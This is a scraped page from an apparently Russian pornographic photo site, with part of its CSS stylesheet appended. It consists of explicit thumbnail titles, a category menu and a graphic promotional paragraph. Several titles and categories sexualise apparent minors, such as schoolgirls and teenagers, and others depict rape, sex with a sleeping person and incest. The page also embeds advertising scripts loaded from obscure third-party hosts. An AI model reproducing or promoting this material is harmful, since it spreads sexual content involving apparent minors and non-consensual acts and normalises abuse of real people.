                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/domashneeporno/921-molodenkaya-samochka-delaet-domashnee-foto-s-muzhem.html"><b>Молоденькая самочка делает домашнее фото с мужем</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/traxstraponom/2066-lola-s-podruzhkoy-udovletvoryayutsya-straponom.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452129391_1432232998_7.jpg" alt="Лола с подружкой удовлетворяются страпоном" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/traxstraponom/2066-lola-s-podruzhkoy-udovletvoryayutsya-straponom.html"><b>Лола с подружкой удовлетворяются страпоном</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/vkrasnom/2265-krasotka-v-krasnom-plate-pokazyvaet-striptiz-i-ebetsya.html"><img width="140" height="150" src="/uploads/posts/2016-09/thumbs/1472814347_image_577.jpg" alt="Красотка в красном платье показывает стриптиз и ебется" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/vkrasnom/2265-krasotka-v-krasnom-plate-pokazyvaet-striptiz-i-ebetsya.html"><b>Красотка в красном платье показывает стриптиз и ебется</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/lubitelskoe/1606-krasivuyu-blondinku-ebut-na-lyubitelskih-fotkah.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449869517_6auncyaztl.jpg" alt="Красивую блондинку ебут на любительских фотках" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/lubitelskoe/1606-krasivuyu-blondinku-ebut-na-lyubitelskih-fotkah.html"><b>Красивую блондинку ебут на любительских фотках</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/igrushki/710-shatenka-trahaet-sebya-palchikom-i-seks-igrushkoy.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426444740_image-552.jpg" alt="Шатенка трахает себя пальчиком и секс игрушкой" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/igrushki/710-shatenka-trahaet-sebya-palchikom-i-seks-igrushkoy.html"><b>Шатенка трахает себя пальчиком и секс игрушкой</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/skosichkami/2027-golaya-bryunetka-s-kosichkami-trahaetsya-s-baykerom.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1451931432_eoeueo0l2v.jpg" alt="Голая брюнетка с косичками трахается с байкером" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/skosichkami/2027-golaya-bryunetka-s-kosichkami-trahaetsya-s-baykerom.html"><b>Голая брюнетка с косичками трахается с байкером</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/skosichkami/2033-ryzhaya-suchka-s-kosichkami-priglashaet-v-gosti.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1451945935_ijfmrt7hpf.jpg" alt="Рыжая сучка с косичками приглашает в гости" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/skosichkami/2033-ryzhaya-suchka-s-kosichkami-priglashaet-v-gosti.html"><b>Рыжая сучка с косичками приглашает в гости</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/kunifoto/1579-podruzhka-sdelala-kini-i-dovela-do-skvirta.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449782169_celeste6.pick5.jpg" alt="Подружка сделала кини и довела до сквирта" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/kunifoto/1579-podruzhka-sdelala-kini-i-dovela-do-skvirta.html"><b>Подружка сделала кини и довела до сквирта</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/krupnyiplan/1559-ebet-pizdu-zhenchuzhnym-ozherelem-krupnym-planom.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449781188_xxxtime.ru_hdq_045.jpg" alt="Ебет пизду женчужным ожерельем крупным планом" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/krupnyiplan/1559-ebet-pizdu-zhenchuzhnym-ozherelem-krupnym-planom.html"><b>Ебет пизду женчужным ожерельем крупным планом</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/fotoizsocsetey/2119-sladkie-suchki-bez-odezhdy-i-odetye-iz-soc-setey.html"><img width="140" height="150" src="/uploads/posts/2016-01/1452224160_1447701109_069.jpg" alt="Сладкие сучки без одежды и одетые из соц сетей" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/fotoizsocsetey/2119-sladkie-suchki-bez-odezhdy-i-odetye-iz-soc-setey.html"><b>Сладкие сучки без одежды и одетые из соц сетей</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/indianki/1511-krasivaya-indianka-drochit-pizdu.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449609170_porno-fotki.com_13937616029612.jpeg" alt="Красивая индианка дрочит пизду" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/indianki/1511-krasivaya-indianka-drochit-pizdu.html"><b>Красивая индианка дрочит пизду</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
            </div>
            <div class="clr"></div>
          </div>
          <div class="rcol rside">
            <aside>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Категории</span><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='tn8Uh_3802272660456'></div><!-- 422066 --><!--3802272660456--><div id='n8Uh_3802272660456'></div><br /><!--articles code-->
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <a href="/">Главная</a><br />
                  <a href="/vip/">Vip порно</a><br />
                  <a href="/armyanki/">Армянки</a><br />
                  <a href="/babanaxuy/">Баба на хую</a><br />
                  <a href="/bdsmphoto/">БДСМ фото</a><br />
                  <a href="/blondi/">Блондинки</a><br />
                  <a href="/brazzers/">Бразерз</a><br />
                  <a href="/britiekiski/">Бритые киски</a><br />
                  <a href="/brunetki/">Брюнетки</a><br />
                  <a href="/bivshie/">Бывшие</a><br />
                  <a href="/bukkake/">Буккаке</a><br />
                  <a href="/vzroslie/">Взрослые женщины</a><br />
                  <a href="/vlagalisha/">Влагалища</a><br />
                  <a href="/volosatiekiski/">Волосатые киски</a><br />
                  <a href="/vdushe/">В душе</a><br />
                  <a href="/vkrasnom/">В красном</a><br />
                  <a href="/vklube/">В клубе</a><br />
                  <a href="/vpozerakom/">В позе раком</a><br />
                  <a href="/vtrusikax/">В трусиках</a><br />
                  <a href="/vchulkax/">В чулках</a><br />
                  <a href="/golienaulice/">Голые на улице</a><br />
                  <a href="/groupsex/">Групповой секс</a><br />
                  <a href="/dvoinoeproniknovenie/">Двойное проникновение</a><br />
                  <a href="/domashneeporno/">Домашнее порно</a><br />
                  <a href="/domohozyaiki/">Домохозяйки</a><br />
                  <a href="/dlinonogie/">Длинноногие</a><br />
                  <a href="/drochevo/">Дрочево</a><br />
                  <a href="/vzhopu/">Ебля в жопу</a><br />
                  <a href="/ebuttolpoi/">Ебут толпой</a><br />
                  <a href="/jeni/">Жены</a><br />
                  <a href="/izmena/">Измена</a><br />
                  <a href="/indianki/">Индианки</a><br />
                  <a href="/intimnie/">Интимные</a><br />
                  <a href="/incest/">Инцест</a><br />
                  <a href="/kazashki/">Казашки</a><br />
                  <a href="/krasiviedevushki/">Красивые девушки</a><br />
                  <a href="/krupnyiplan/">Крупный план</a><br />
                  <a href="/kiskavsperme/">Киска в сперме</a><br />
                  <a href="/kunifoto/">Куни</a><br />
                  <a href="/lezbi/">Лесбиянки</a><br />
                  <a href="/lijutochko/">Лижут анал</a><br />
                  <a href="/lubitelskoe/">Любительское фото</a><br />
                  <a href="/smalltits/">Маленькие сиськи</a><br />
                  <a href="/mamochki/">Мамочки</a><br />
                  <a href="/masturbaciya/">Мастурбация</a><br />
                  <a href="/medsestri/">Медсестры</a><br />
                  <a href="/minet/">Минет</a><br />
                  <a href="/molodenkie/">Молоденькие девочки</a><br />
                  <a href="/muslim/">Мусульманки</a><br />
                  <a href="/narabote/">На работе</a><br />
                  <a href="/nevesti/">Невесты</a><br />
                  <a href="/nufoto/">Ню фото</a><br />
                  <a href="/negrityanki/">Негритянки</a><br />
                  <a href="/orgii/">Оргии</a><br />
                  <a href="/pisaushie/">Писающие</a><br />
                  <a href="/pisi18let/">Писи 18 летних</a><br />
                  <a href="/pyanie/">Пьяные</a><br />
                  <a href="/porevotelok/">Порево</a><br />
                  <a href="/playboy/">Плэйбой</a><br />
                  <a href="/podrostki/">Подростки</a><br />
                  <a href="/podrushki/">Подружки</a><br />
                  <a href="/poubkoi/">Под юбкой</a><br />
                  <a href="/zvezdi/">Порно звезды</a><br />
                  <a href="/selfi/">Порно селфи</a><br />
                  <a href="/pishki/">Пышки</a><br />
                  <a href="/razvratnietelki/">Развратные девки</a><br />
                  <a href="/razdvinulanogi/">Раздвинула ноги</a><br />
                  <a href="/realnoeporno/">Реальное порно</a><br />
                  <a href="/retro/">Ретро фото</a><br />
                  <a href="/rusporno/">Русское порно</a><br />
                  <a href="/rijie/">Рыжие</a><br />
                  <a href="/swingry/">Свингеры</a><br />
                  <a href="/skvirt/">Сквирт</a><br />
                  <a href="/secretarshi/">Секретарши</a><br />
                  <a href="/sexvavto/">Секс в авто</a><br />
                  <a href="/spermalico/">Сперма на лицо</a><br />
                  <a href="/igrushki/">Секс игрушки</a><br />
                  <a href="/sexmashine/">Секс машины</a><br />
                  <a href="/sexulniepopki/">Сексуальные попки</a><br />
                  <a href="/solodevushek/">Соло девушек</a><br />
                  <a href="/sportsmenki/">Спортсменки</a><br />
                  <a href="/spyashie/">Спящие</a><br />
                  <a href="/studentki/">Студентки</a><br />
                  <a href="/skosichkami/">С косичками</a><br />
                  <a href="/transi/">Трансы</a><br />
                  <a href="/traxstraponom/">Трах страпоном</a><br />
                  <a href="/xyi/">Толстые члены</a><br />
                  <a href="/uchitelnici/">Учительницы</a><br />
                  <a href="/fetish/">Фетиш</a><br />
                  <a href="/fotoizsocsetey/">Фото из соц сетей</a><br />
                  <a href="/fotonudistov/">Нудисты</a><br />
                  <a href="/fisting/">Фистинг</a><br />
                  <a href="/hardcore/">Хардкор</a><br />
                  <a href="/hentai/">Хентай</a><br />
                  <a href="/xydie/">Худышки</a><br />
                  <a href="/xxxfoto/">ххх порно</a><br />
                  <a href="/celki/">Целки</a><br />
                  <a href="/chastniepornfoto/">Частные порнофото</a><br />
                  <a href="/shcolnici/">Школьницы</a><br />
                  <a href="/shluxi/">Шлюхи</a><br />
                  <a href="/erotika/">Эротика</a><br />
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <div id="custom">
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/orgii/688-orgiya-dlya-blondinki-sosuschey-huy.html"><img width="170" height="200" src="/uploads/posts/2015-03/thumbs/1426433549_image-468.jpg" alt="Оргия для блондинки сосущей хуй" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/orgii/688-orgiya-dlya-blondinki-sosuschey-huy.html"><b>Оргия для блондинки сосущей хуй</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bivshie/2247-byvshaya-devochka-ebetsya-na-prirode-na-zelenoy-travke.html"><img width="170" height="200" src="/uploads/posts/2016-08/thumbs/1472671428_image_108.jpg" alt="Бывшая девочка ебется на природе на зеленой травке" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bivshie/2247-byvshaya-devochka-ebetsya-na-prirode-na-zelenoy-travke.html"><b>Бывшая девочка ебется на природе на зеленой травке</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bukkake/2242-devochku-iznasilovali-na-prirode-i-ustroili-kroshke-bukkake.html"><img width="170" height="200" src="/uploads/posts/2016-08/thumbs/1472670968_image_223.jpg" alt="Девочку изнасиловали на природе и устроили крошке буккаке" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bukkake/2242-devochku-iznasilovali-na-prirode-i-ustroili-kroshke-bukkake.html"><b>Девочку изнасиловали на природе и устроили крошке буккаке</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/razvratnietelki/1073-razvratnaya-molodaya-devka-v-shelkovom-bele-pokazala-rozovuyu-pisku.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447532219_image-259.jpg" alt="Развратная молодая девка в шелковом белье показала розовую письку." /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/razvratnietelki/1073-razvratnaya-molodaya-devka-v-shelkovom-bele-pokazala-rozovuyu-pisku.html"><b>Развратная молодая девка в шелковом белье показала розовую письку.</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pishki/645-seks-v-poze-rakom-s-pyshnoy-damoy-na-krovati.html"><img width="170" height="200" src="/uploads/posts/2015-03/thumbs/1426403754_image-338.jpg" alt="Секс в позе раком с пышной дамой на кровати" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pishki/645-seks-v-poze-rakom-s-pyshnoy-damoy-na-krovati.html"><b>Секс в позе раком с пышной дамой на кровати</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/selfi/1833-vo-vremya-porno-selfi-goryachego-poreva-v-komnatu-voshli-roditeli.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450561630_emma.pick5.jpg" alt="Во время порно селфи горячего порева, в комнату вошли родители" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/selfi/1833-vo-vremya-porno-selfi-goryachego-poreva-v-komnatu-voshli-roditeli.html"><b>Во время порно селфи горячего порева, в комнату вошли родители</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/dlinonogie/919-dlinnonogaya-sekretarsha-ublazhaet-svoego-nachalnichka-v-kabinete.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447280701_image-2605.jpg" alt="Длинноногая секретарша ублажает своего начальничка в кабинете" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/dlinonogie/919-dlinnonogaya-sekretarsha-ublazhaet-svoego-nachalnichka-v-kabinete.html"><b>Длинноногая секретарша ублажает своего начальничка в кабинете</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/xydie/818-malenkie-siski-i-hudoe-telo-trahalis-v-poze-naezdnicy.html"><img width="170" height="200" src="/uploads/posts/2015-04/thumbs/1430159145_image-185.jpg" alt="Маленькие сиськи и худое тело трахались в позе наездницы" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/xydie/818-malenkie-siski-i-hudoe-telo-trahalis-v-poze-naezdnicy.html"><b>Маленькие сиськи и худое тело трахались в позе наездницы</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/chastniepornfoto/2193-chastnye-foto-shkolnicy-kotoraya-lyubit-sosat-huy.html"><img width="170" height="200" src="/uploads/posts/2016-01/thumbs/1452471605_8s4u00ft49.jpg" alt="Частные фото школьницы которая любит сосать хуй" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/chastniepornfoto/2193-chastnye-foto-shkolnicy-kotoraya-lyubit-sosat-huy.html"><b>Частные фото школьницы которая любит сосать хуй</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/fotoizsocsetey/2115-sravnenie-v-odezhde-i-bez-odezhdy-porno-foto-iz-soc-setey.html"><img width="170" height="200" src="/uploads/posts/2016-01/1452223592_1447701075_028.jpg" alt="Сравнение в одежде и без одежды порно фото из соц сетей" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/fotoizsocsetey/2115-sravnenie-v-odezhde-i-bez-odezhdy-porno-foto-iz-soc-setey.html"><b>Сравнение в одежде и без одежды порно фото из соц сетей</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vkrasnom/1343-kogda-mimi-hochet-ebatsya-ona-odevaet-krasnoe.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449167811_mimi.pick1.jpg" alt="Когда Мими хочет ебаться – она одевает красное" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vkrasnom/1343-kogda-mimi-hochet-ebatsya-ona-odevaet-krasnoe.html"><b>Когда Мими хочет ебаться – она одевает красное</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/spyashie/2021-seksualnaya-spyaschaya-studentka-poluchaet-seks-vo-sne-i-na-yavu.html"><img width="170" height="200" src="/uploads/posts/2016-01/thumbs/1451885446_1398144420_image.jpg" alt="Сексуальная спящая студентка получает секс во сне и на яву" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/spyashie/2021-seksualnaya-spyaschaya-studentka-poluchaet-seks-vo-sne-i-na-yavu.html"><b>Сексуальная спящая студентка получает секс во сне и на яву</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                </div>
              </div>
              <div class="block font-s2">
                <div class="dcnt">
                  <div style="margin:10px;">
                    Влагалища бывают самых разных типов, форм, диаметров и цветов. У нас просто невероятная коллекция влагалищ на любой вкус, а так же на любой цвет и взгляд. Влагалища молодых сучек, которые едва начали понимать что такое секс, с удовольствием демонстрируют свои пезды на порно фото в разных ракурсах, растягивая дырочки руками и другими подручными средствами, даже не подавая малейшего вида на стеснение. Страсть более взрослых дам так же видна, и их влагалища можно рассматривать с удовольствием даже большим, ведь в этих дырках уже столько всякого побывало, и столько парней туда трахало милую шалаву, что ее пизда сама за хозяйку скажет цифру. В разных позициях влагалища мы можем наблюдать, в очень близком ракурсе или же в более красивом жанре с милой дамой, которая как целочка будет ласкать свою киску пальчиками. Тут найдется для каждого пизда, которую видел или же увидит совершенно новую, которых думал и не бывает. Одно знаем точно - Вам понравятся наши подборки влагалищ в хорошем качестве.
                  </div>
                </div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              document.write("<div id='vw_M8cGk4IlaubVZ5a1CMQHDZmJidOA'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://bdr.ybjpvh.xyz/vv/w_M8cGk4IlaubVZ5a1CMQHDZmJidOA";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vH8UwdpDF-mbVVQqeGqLPgJaRHWANkQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://bdr.ybjpvh.xyz/vv/H8UwdpDF-mbVVQqeGqLPgJaRHWANkQ";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vkMo7tXT9O4iy_jR4ykYBPPRWqmuS6A'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://bdr.ybjpvh.xyz/vv/kMo7tXT9O4iy_jR4ykYBPPRWqmuS6A";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vg2nJGMLQDrNDfF9H5QJl3xNHV4aHnw'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://bdr.ybjpvh.xyz/vv/g2nJGMLQDrNDfF9H5QJl3xNHV4aHnw";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vITSydz7sCKyGVvZwJdznM64prZXRQg'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://bdr.ybjpvh.xyz/vv/ITSydz7sCKyGVvZwJdznM64prZXRQg";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Статистика</span>
                </div>
                <div class="dcnt" align="center">
                  <a href="//www.liveinternet.ru/click" target="_blank"></a>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="foot" class="wwide font-s2">
      <div class="disclaimer">
        Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
      </div>
    </div>
  </footer>
  <script>
  <![CDATA[
        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
  ]]>
  </script>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/engine.css
body_size: 6319
content:
@charset "utf-8";

/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */
   
.selectmass input {
	float: right;
	margin-left: 6px;
}
.mass_comments_action {
	text-align: right;
	font-size:13px;
	margin:0 10px;
}
/*---Информационное окно загрузки AJAX---*/
#loading-layer {
	display: none;
	font-size: 13px;
	background: #000;
	padding: 10px;
	text-align: center;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
/*---Цитата и скрытый текст---*/
.scriptcode, .title_quote, .quote, .title_spoiler, .text_spoiler {
	padding: 5px;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: hidden;
}
.title_quote, .title_spoiler {
	background: #f9fafa;
}
.title_quote {
	border-bottom: 0;
	font-weight: bold;
}
.scriptcode {
	color: #004e8d;
	text-align: left;
	font-family: "Courier New";
}
.title_spoiler {
	font-weight: bold;
}
.text_spoiler {
	border-top: 0;
	text-align: justify;
}
.hide {
	background-color: #e8f3fa;
	padding: 5px;
	color: #3a78a5;
	margin: 0 0 1em;
}
.hide a {
	text-decoration: underline;
}
.hide a:hover {
	text-decoration: none;
}
.inhide {
	border: 1px solid #d1e3ef;
	padding: 5px;
	background-color: #fff;
	margin-bottom: 5px;
}
/*---Календарь---*/
.calendar {
	width: 100%;
}
.calendar td, .calendar th {
	padding: 5px 0;
	vertical-align: middle;
	text-align: center;
}
.weekday-active-v, .day-active-v, .weekday-active, .day-active {
	font-weight: bold;
}
.weekday {
	color: #b270ce;
}
th.workday, th.weekday {
	background-color: #f4f8fa;
}
.monthselect {
	font-size: 1.15em;
}
.day-current {
	background-color: #3f4b51;
	color: #fff;
}
.day-current a {
	color: #fff;
}
/*---Лучшие пользователи---*/
.userstop td, .pm td.pm_list, .pm td.pm_head {
	border: 1px solid #d8d8d8;
	padding: 2px;
	background-color: #fff;
}
.userstop thead td, .pm td.pm_head {
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
/*---Рейтинг---*/
.rating {
	width: 65px;
	height: 16px;
	font-size: 0.9em;
}
.unit-rating {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 65px;
	height: 16px;
	position: relative;
	background: url("../dleimages/rating.png") repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0;
	margin: 0;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 13px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 16;
	position: absolute;
	padding: 0;
}
.unit-rating li a:hover {
	background: url("../dleimages/rating.png") 0 -16px;
	z-index: 2;
	left: 0;
}
.unit-rating a.r1-unit {
	left: 0;
}
